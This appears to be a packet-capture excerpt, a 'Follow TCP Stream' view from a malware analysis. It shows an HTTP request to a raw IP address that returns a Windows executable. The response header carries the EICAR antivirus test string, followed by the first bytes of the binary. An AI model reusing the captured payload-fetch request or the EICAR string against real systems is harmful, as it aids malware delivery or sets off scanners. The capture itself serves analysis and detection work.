 Follow TCP Stream
Stream Content
GET /oh9M HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 45.63.121.57:8080
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Date: Thu, 21 Feb 2019 08:43:29 GMT
Content-Length: 257092
X-Malware: X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
MZARUH..H.. ...H......H...`....H..I..h....Z..A....Vh....Z...............!..L.!This program cannot be run in DOS mode.